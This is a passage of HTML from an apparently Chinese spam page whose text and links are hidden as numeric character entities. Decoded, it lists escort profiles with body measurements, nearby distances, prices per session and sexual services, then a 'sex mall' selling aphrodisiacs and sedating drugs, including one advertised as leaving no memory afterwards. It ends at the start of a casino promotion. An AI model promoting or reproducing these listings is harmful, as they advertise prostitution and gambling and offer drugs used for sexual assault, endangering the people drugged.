                                                                                                                                                                                &#10;&#49;&#54;&#54;&#99;&#109;&#47;&#52;&#54;&#107;&#103;&#47;&#68;&#32;&#49;&#50;&#48;&#48;&#47;&#27425;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#107;&#105;&#115;&#115;&#35843;&#24773;&#32;&#32;&#33292;&#21563;&#32;&#54;&#57;&#29233;&#29233;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#27700;&#22810;&#36924;&#32039;&#26497;&#26131;&#39640;&#28526;                                                                                            										</span>
									</div>
								</div>
							</a>
														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2044"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#57;&#47;&#102;&#52;&#48;&#51;&#51;&#50;&#54;&#57;&#48;&#98;&#97;&#101;&#51;&#48;&#56;&#52;&#100;&#49;&#101;&#53;&#100;&#53;&#53;&#99;&#48;&#97;&#102;&#99;&#50;&#57;&#50;&#99;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>1970</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#32654;&#38634;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#49;&#46;&#53;&#54;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#54;&#56;&#47;&#52;&#54;&#107;&#103;&#47;&#68;&#32;&#49;&#50;&#48;&#48;&#47;&#27425;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#20840;&#36523;&#29615;&#28216;&#32;&#28608;&#24773;&#54;&#57;&#29233;&#29233;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#21483;&#22768;&#35825;&#20154;&#32;&#32;&#20219;&#21733;&#21733;&#25670;&#24324;&#32;&#32;                                                                                            										</span>
									</div>
								</div>
							</a>
														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2034"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#57;&#47;&#98;&#52;&#49;&#102;&#51;&#48;&#48;&#54;&#49;&#55;&#51;&#50;&#99;&#101;&#52;&#102;&#49;&#57;&#97;&#51;&#56;&#49;&#56;&#101;&#57;&#57;&#56;&#57;&#101;&#48;&#52;&#55;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>973</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#20339;&#20339;&#32;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#50;&#46;&#49;&#48;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#54;&#56;&#99;&#109;&#47;&#53;&#49;&#107;&#103;&#47;&#67;&#32;&#49;&#51;&#48;&#48;&#47;&#27425;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#40499;&#40495;&#28020;&#32;&#21475;&#29190;&#32;&#32769;&#26641;&#30424;&#26681;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#20027;&#21160;&#28909;&#24773;&#32;&#20016;&#33216;&#32933;&#20083;                                                                                            										</span>
									</div>
								</div>
							</a>
														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="1899"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#57;&#47;&#49;&#57;&#101;&#51;&#48;&#54;&#49;&#52;&#55;&#100;&#99;&#98;&#102;&#53;&#101;&#56;&#51;&#54;&#101;&#100;&#52;&#54;&#48;&#98;&#57;&#99;&#102;&#52;&#97;&#53;&#98;&#56;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>733</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#23567;&#26607;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#50;&#46;&#54;&#53;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#32;&#49;&#54;&#56;&#47;&#52;&#57;&#107;&#103;&#47;&#67;&#47;&#32;&#49;&#50;&#48;&#48;&#47;&#27425;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#32;&#87;&#84;&#20869;&#23556;&#32;&#35843;&#24773;&#32;&#20912;&#28779;&#20004;&#37325;&#22825;&#32;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#35282;&#33394;&#25198;&#28436;&#32;&#19977;&#28857;&#31881;&#23273;                                                                                            										</span>
									</div>
								</div>
							</a>
														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2070"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#57;&#47;&#100;&#99;&#49;&#100;&#54;&#102;&#100;&#97;&#98;&#48;&#102;&#51;&#53;&#52;&#54;&#53;&#49;&#49;&#54;&#98;&#51;&#53;&#50;&#100;&#98;&#97;&#52;&#98;&#53;&#101;&#99;&#100;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>2534</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#23113;&#23113;&#32;                                                                                                                                                                                                                                                                                                              										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#50;&#46;&#49;&#53;&#107;&#109;                                                                                                                                                                                                                                                                    										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#54;&#53;&#47;&#52;&#52;&#107;&#103;&#47;&#67;&#32;&#49;&#56;&#48;&#48;&#47;&#27425;                                                                                                                                                                                                                          									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#36330;&#24335;&#21561;&#31659;&#32;&#25671;&#25671;&#20048;&#32;&#21534;&#31934;                                                                                                                                                                                										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#20054;&#24039;&#21487;&#20154;&#32;&#25935;&#24863;&#26131;&#39640;&#28526;&#32;                                                                                                                                      										</span>
									</div>
								</div>
							</a>
													</div>
					</div>
				</div>
                <div class="swiper-slide kcapx8mus">
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/jy-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#24773;&#36259;&#21830;&#22478;</span>
							<span class="kcasub-tmus">Sex mall</span>
						</div>
						<div class="kcagrid-col-2mus">
						    							<a i="2145"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" target="_blank" class="kcaqq-itemmus">
								<div class="qq-img-wrap">
									<img class="kcaqq-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#54;&#51;&#48;&#47;&#50;&#54;&#48;&#102;&#53;&#50;&#101;&#101;&#55;&#100;&#55;&#99;&#101;&#98;&#100;&#101;&#100;&#97;&#98;&#98;&#50;&#101;&#102;&#102;&#51;&#49;&#102;&#52;&#101;&#49;&#102;&#52;&#46;&#106;&#115;" alt="">
								</div>
								<div class="kcaqq-info-wrapmus">
									<div class="kcaqq-titlemus">
                                                                                            &#26085;&#26412;&#20852;&#22859;&#21058;                                                                                                                                      									</div>
								<div class="kcaqq-infomus">
									<div>
										<div class="kcaqq-picmus"><span class="kcaqq-pic-iconmus">&#65509;</span>
                                                                                                                                      &#10;&#54;&#56;                                                                                            										</div>
										<div class="qq-pj">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/star-icon.svg" alt="">
										</div>
									</div>
									<div class="qq-pl">
										<div class="qq-ys">&#24050;&#21806;48520+</div>
										<div>30568+&#35780;&#20215;</div>
									</div>
								</div>
								</div>

							</a>
														<a i="2161"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" target="_blank" class="kcaqq-itemmus">
								<div class="qq-img-wrap">
									<img class="kcaqq-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#54;&#51;&#48;&#47;&#56;&#97;&#51;&#54;&#55;&#97;&#100;&#99;&#97;&#50;&#53;&#49;&#100;&#48;&#48;&#53;&#97;&#53;&#48;&#56;&#100;&#54;&#51;&#101;&#54;&#101;&#100;&#99;&#102;&#49;&#102;&#48;&#46;&#106;&#115;" alt="">
								</div>
								<div class="kcaqq-info-wrapmus">
									<div class="kcaqq-titlemus">
                                                                                            &#20652;&#24773;&#21475;&#39321;&#31958;                                                                                                                                      									</div>
								<div class="kcaqq-infomus">
									<div>
										<div class="kcaqq-picmus"><span class="kcaqq-pic-iconmus">&#65509;</span>
                                                                                                                                      &#10;&#54;&#56;                                                                                            										</div>
										<div class="qq-pj">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/star-icon.svg" alt="">
										</div>
									</div>
									<div class="qq-pl">
										<div class="qq-ys">&#24050;&#21806;21471+</div>
										<div>13527+&#35780;&#20215;</div>
									</div>
								</div>
								</div>

							</a>
														<a i="2164"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" target="_blank" class="kcaqq-itemmus">
								<div class="qq-img-wrap">
									<img class="kcaqq-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#54;&#51;&#48;&#47;&#102;&#57;&#102;&#50;&#52;&#99;&#100;&#102;&#51;&#52;&#54;&#48;&#97;&#97;&#97;&#57;&#97;&#57;&#51;&#52;&#55;&#102;&#56;&#53;&#98;&#57;&#102;&#50;&#53;&#99;&#98;&#97;&#46;&#106;&#115;" alt="">
								</div>
								<div class="kcaqq-info-wrapmus">
									<div class="kcaqq-titlemus">
                                                                                            &#29454;&#33395;&#36855;&#22904;&#27700;                                                                                                                                      									</div>
								<div class="kcaqq-infomus">
									<div>
										<div class="kcaqq-picmus"><span class="kcaqq-pic-iconmus">&#65509;</span>
                                                                                                                                      &#10;&#56;&#56;                                                                                            										</div>
										<div class="qq-pj">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/star-icon.svg" alt="">
										</div>
									</div>
									<div class="qq-pl">
										<div class="qq-ys">&#24050;&#21806;71174+</div>
										<div>44840+&#35780;&#20215;</div>
									</div>
								</div>
								</div>

							</a>
														<a i="2163"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" target="_blank" class="kcaqq-itemmus">
								<div class="qq-img-wrap">
									<img class="kcaqq-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#49;&#48;&#51;&#47;&#50;&#51;&#50;&#52;&#53;&#55;&#55;&#98;&#55;&#102;&#51;&#51;&#51;&#51;&#51;&#98;&#101;&#52;&#56;&#50;&#98;&#55;&#51;&#53;&#49;&#101;&#49;&#52;&#102;&#50;&#57;&#54;&#46;&#106;&#115;" alt="">
								</div>
								<div class="kcaqq-info-wrapmus">
									<div class="kcaqq-titlemus">
                                                                                            &#24378;&#25928;&#20652;&#24773;&#27700;                                                                                                                                      									</div>
								<div class="kcaqq-infomus">
									<div>
										<div class="kcaqq-picmus"><span class="kcaqq-pic-iconmus">&#65509;</span>
                                                                                                                                      &#10;&#56;&#56;                                                                                            										</div>
										<div class="qq-pj">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/star-icon.svg" alt="">
										</div>
									</div>
									<div class="qq-pl">
										<div class="qq-ys">&#24050;&#21806;81703+</div>
										<div>51473+&#35780;&#20215;</div>
									</div>
								</div>
								</div>

							</a>
														<a i="2162"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" target="_blank" class="kcaqq-itemmus">
								<div class="qq-img-wrap">
									<img class="kcaqq-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#52;&#50;&#50;&#47;&#48;&#55;&#49;&#57;&#49;&#51;&#56;&#53;&#102;&#52;&#48;&#56;&#48;&#53;&#51;&#53;&#99;&#98;&#99;&#102;&#49;&#100;&#55;&#56;&#100;&#57;&#101;&#51;&#101;&#99;&#50;&#97;&#46;&#106;&#115;" alt="">
								</div>
								<div class="kcaqq-info-wrapmus">
									<div class="kcaqq-titlemus">
                                                                                            &#29420;&#23478;&#21548;&#35805;&#27700;                                                                                                                                      									</div>
								<div class="kcaqq-infomus">
									<div>
										<div class="kcaqq-picmus"><span class="kcaqq-pic-iconmus">&#65509;</span>
                                                                                                                                      &#10;&#57;&#56;                                                                                            										</div>
										<div class="qq-pj">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/star-icon.svg" alt="">
										</div>
									</div>
									<div class="qq-pl">
										<div class="qq-ys">&#24050;&#21806;93363+</div>
										<div>58819+&#35780;&#20215;</div>
									</div>
								</div>
								</div>

							</a>
														<a i="3125"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" target="_blank" class="kcaqq-itemmus">
								<div class="qq-img-wrap">
									<img class="kcaqq-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#49;&#48;&#51;&#47;&#51;&#100;&#48;&#97;&#98;&#55;&#102;&#50;&#56;&#99;&#102;&#51;&#49;&#56;&#100;&#55;&#97;&#51;&#99;&#50;&#98;&#54;&#52;&#98;&#53;&#55;&#101;&#52;&#100;&#51;&#100;&#100;&#46;&#106;&#115;" alt="">
								</div>
								<div class="kcaqq-info-wrapmus">
									<div class="kcaqq-titlemus">
                                                                                            &#36855;&#24773;&#21830;&#22478;                                                                                                                                      									</div>
								<div class="kcaqq-infomus">
									<div>
										<div class="kcaqq-picmus"><span class="kcaqq-pic-iconmus">&#65509;</span>
                                                                                                                                      &#10;&#57;&#56;                                                                                            										</div>
										<div class="qq-pj">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/star-icon.svg" alt="">
										</div>
									</div>
									<div class="qq-pl">
										<div class="qq-ys">&#24050;&#21806;42947+</div>
										<div>27057+&#35780;&#20215;</div>
									</div>
								</div>
								</div>

							</a>
														<a i="2146"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" target="_blank" class="kcaqq-itemmus">
								<div class="qq-img-wrap">
									<img class="kcaqq-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#56;&#48;&#57;&#47;&#98;&#102;&#55;&#55;&#54;&#53;&#102;&#50;&#100;&#100;&#48;&#48;&#55;&#57;&#57;&#99;&#55;&#48;&#97;&#51;&#101;&#97;&#53;&#52;&#49;&#48;&#54;&#53;&#53;&#99;&#99;&#48;&#46;&#106;&#115;" alt="">
								</div>
								<div class="kcaqq-info-wrapmus">
									<div class="kcaqq-titlemus">
                                                                                            &#29420;&#23478;&#38144;&#39746;&#27700;                                                                                                                                      									</div>
								<div class="kcaqq-infomus">
									<div>
										<div class="kcaqq-picmus"><span class="kcaqq-pic-iconmus">&#65509;</span>
                                                                                                                                      &#10;&#49;&#50;&#56;                                                                                            										</div>
										<div class="qq-pj">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/star-icon.svg" alt="">
										</div>
									</div>
									<div class="qq-pl">
										<div class="qq-ys">&#24050;&#21806;78163+</div>
										<div>49243+&#35780;&#20215;</div>
									</div>
								</div>
								</div>

							</a>
														<a i="2672"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" target="_blank" class="kcaqq-itemmus">
								<div class="qq-img-wrap">
									<img class="kcaqq-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#49;&#54;&#47;&#50;&#54;&#54;&#54;&#54;&#55;&#49;&#53;&#101;&#97;&#54;&#53;&#57;&#56;&#102;&#48;&#56;&#102;&#57;&#98;&#55;&#52;&#97;&#48;&#101;&#99;&#98;&#52;&#48;&#53;&#56;&#57;&#46;&#106;&#115;" alt="">
								</div>
								<div class="kcaqq-info-wrapmus">
									<div class="kcaqq-titlemus">
                                                                                            &#24378;&#25928;&#24310;&#26102;&#19968;&#25112;&#21040;&#24213;                                                                                                                                      									</div>
								<div class="kcaqq-infomus">
									<div>
										<div class="kcaqq-picmus"><span class="kcaqq-pic-iconmus">&#65509;</span>
                                                                                                                                      &#10;&#51;&#53;&#56;                                                                                            										</div>
										<div class="qq-pj">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/star-icon.svg" alt="">
										</div>
									</div>
									<div class="qq-pl">
										<div class="qq-ys">&#24050;&#21806;98351+</div>
										<div>61961+&#35780;&#20215;</div>
									</div>
								</div>
								</div>

							</a>
														<a i="3126"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" target="_blank" class="kcaqq-itemmus">
								<div class="qq-img-wrap">
									<img class="kcaqq-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#49;&#48;&#51;&#47;&#50;&#101;&#51;&#57;&#49;&#50;&#101;&#56;&#53;&#98;&#99;&#51;&#50;&#48;&#56;&#48;&#56;&#48;&#101;&#48;&#55;&#55;&#100;&#52;&#101;&#97;&#48;&#100;&#100;&#49;&#101;&#97;&#46;&#106;&#115;" alt="">
								</div>
								<div class="kcaqq-info-wrapmus">
									<div class="kcaqq-titlemus">
                                                                                            &#21360;&#24230;&#20255;&#21733;                                                                                                                                      									</div>
								<div class="kcaqq-infomus">
									<div>
										<div class="kcaqq-picmus"><span class="kcaqq-pic-iconmus">&#65509;</span>
                                                                                                                                      &#10;&#49;&#50;&#56;                                                                                            										</div>
										<div class="qq-pj">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/star-icon.svg" alt="">
										</div>
									</div>
									<div class="qq-pl">
										<div class="qq-ys">&#24050;&#21806;86747+</div>
										<div>54651+&#35780;&#20215;</div>
									</div>
								</div>
								</div>

							</a>
														<a i="2673"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" target="_blank" class="kcaqq-itemmus">
								<div class="qq-img-wrap">
									<img class="kcaqq-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#49;&#54;&#47;&#51;&#48;&#56;&#54;&#52;&#50;&#52;&#54;&#48;&#101;&#52;&#54;&#102;&#52;&#100;&#100;&#52;&#56;&#102;&#99;&#48;&#53;&#57;&#51;&#97;&#49;&#53;&#53;&#101;&#56;&#51;&#101;&#46;&#106;&#115;" alt="">
								</div>
								<div class="kcaqq-info-wrapmus">
									<div class="kcaqq-titlemus">
                                                                                            &#19968;&#28404;&#20107;&#21518;&#26080;&#35760;&#24518;                                                                                                                                      									</div>
								<div class="kcaqq-infomus">
									<div>
										<div class="kcaqq-picmus"><span class="kcaqq-pic-iconmus">&#65509;</span>
                                                                                                                                      &#10;&#51;&#57;&#54;                                                                                            										</div>
										<div class="qq-pj">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/star-icon.svg" alt="">
										</div>
									</div>
									<div class="qq-pl">
										<div class="qq-ys">&#24050;&#21806;83540+</div>
										<div>52630+&#35780;&#20215;</div>
									</div>
								</div>
								</div>

							</a>
													</div>
					</div>
				</div>
                <div class="swiper-slide kcapx8mus">
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/ty-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#21338;&#24425;&#25512;&#33616;</span> <span class="kcasub-tmus">Casion</span></div>
						<div class="kcagrid-col-5mus">
						    							<a i="3626"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#114;&#100;&#51;&#119;&#120;&#107;&#113;&#46;&#106;&#112;&#122;&#105;&#115;&#104;&#97;&#46;&#99;&#111;&#109;&#47;&#97;&#109;&#110;&#112;&#97;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#51;&#49;&#55;&#52;&#50;">
